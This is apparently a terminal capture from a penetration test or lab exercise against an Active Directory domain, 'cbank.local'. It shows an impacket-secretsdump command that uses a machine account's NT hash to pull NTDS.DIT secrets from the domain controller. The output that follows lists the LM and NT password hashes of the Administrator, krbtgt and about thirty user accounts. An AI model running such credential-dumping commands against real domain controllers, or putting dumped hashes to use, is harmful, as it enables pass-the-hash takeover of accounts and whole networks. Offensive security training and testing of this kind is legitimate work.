 └─$ impacket-secretsdump cbank.local/'dc01$'@dc01.cbank.local -hashes :c8d2d1f95b533d6326baf3cccdb81d10
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:275c53cd1528223648bc358f59de4db5:::
cbank.local\John.snow:1103:aad3b435b51404eeaad3b435b51404ee:75291c358f7cb0c2d25f1afaaccf5133:::
cbank.local\orelee.leonid:1104:aad3b435b51404eeaad3b435b51404ee:057bea4c094d1f8389f4bcf93d042382:::
cbank.local\gracie.ferne:1105:aad3b435b51404eeaad3b435b51404ee:bccfedff1159cf416d93e096abccbcdb:::
cbank.local\clara.malanie:1106:aad3b435b51404eeaad3b435b51404ee:f56452936a0dcb311d973a69fc9a9293:::
cbank.local\janene.nita:1107:aad3b435b51404eeaad3b435b51404ee:a909a45d490b46da1e9bb1b46a958360:::
cbank.local\deeanne.lou:1108:aad3b435b51404eeaad3b435b51404ee:cc9c5822461416ec0605307bae9870f9:::
cbank.local\stesha.marnia:1109:aad3b435b51404eeaad3b435b51404ee:1dbd774036b4c25cd26fdc332648f060:::
cbank.local\dahlia.kimberly:1110:aad3b435b51404eeaad3b435b51404ee:a772340545f59535b3a83f1b9bf1d8c5:::
cbank.local\nikkie.dela:1111:aad3b435b51404eeaad3b435b51404ee:6dd1fecb65e9cb705ab83cc4ac75a431:::
cbank.local\dodie.lydie:1112:aad3b435b51404eeaad3b435b51404ee:740cd5aaf2c6972c9e58ee37bb00e83e:::
cbank.local\gina.lillis:1113:aad3b435b51404eeaad3b435b51404ee:9bb68503b6bbb02674259c21ff74728d:::
cbank.local\roxane.amitie:1114:aad3b435b51404eeaad3b435b51404ee:cce816a9ed1114c46cadb0a830f5e5e1:::
cbank.local\mirilla.darlene:1115:aad3b435b51404eeaad3b435b51404ee:5070348ff6a6f1ec77952e0f647d86e0:::
cbank.local\constanta.charlotta:1116:aad3b435b51404eeaad3b435b51404ee:24915fca3a1160a82fd1efed0887325d:::
cbank.local\melinda.cathee:1117:aad3b435b51404eeaad3b435b51404ee:e044ed812a711a5ec6fd0ab31ebdf2b8:::
cbank.local\kirbee.gusty:1118:aad3b435b51404eeaad3b435b51404ee:73dfd339395f99e31b8033b43e6fc03f:::
cbank.local\jessamyn.killie:1119:aad3b435b51404eeaad3b435b51404ee:754f4635f30e3b7446db93cbdfaf6636:::
cbank.local\lucia.dodie:1120:aad3b435b51404eeaad3b435b51404ee:0513cf9ddaba81135f3358c7e7f0393f:::
cbank.local\esme.emiline:1121:aad3b435b51404eeaad3b435b51404ee:d1c0be7d9ba43ca0e7ff190f6e2d0c51:::
cbank.local\faye.saundra:1122:aad3b435b51404eeaad3b435b51404ee:62a14eb492dcd02b38a6209ea278cfee:::
cbank.local\maire.jordan:1123:aad3b435b51404eeaad3b435b51404ee:8dcbdd54a16c552399c49ef357a4d897:::
cbank.local\hilary.dianna:1124:aad3b435b51404eeaad3b435b51404ee:9b3ca67cf2e78c115e0b97d76723c245:::
cbank.local\leroi.ardene:1125:aad3b435b51404eeaad3b435b51404ee:7f4bec65e265390a4b552543dda0a4c2:::
cbank.local\danielle.marjory:1126:aad3b435b51404eeaad3b435b51404ee:5aef1d4c97fb551162797f08f016f9a9:::
cbank.local\nat.consuelo:1127:aad3b435b51404eeaad3b435b51404ee:6a7997d989ac392431810f507a355495:::
cbank.local\daffi.pearle:1128:aad3b435b51404eeaad3b435b51404ee:e96971463c2055213622802abe8a8ea7:::
cbank.local\kassie.caresa:1129:aad3b435b51404eeaad3b435b51404ee:b2bdb6145507a8e0f51fb80c02843b77:::
cbank.local\sue.donnie:1130:aad3b435b51404eeaad3b435b51404ee:61871def23773717c6892a9ced129892:::
cbank.local\brigid.coralie:1131:aad3b435b51404eeaad3b435b51404ee:47286587bbfd60abfe0c55444427224c:::
cbank.local\allina.phoebe:1132:aad3b435b51404eeaad3b435b51404ee:468b4137553325866a363cb4738968e9:::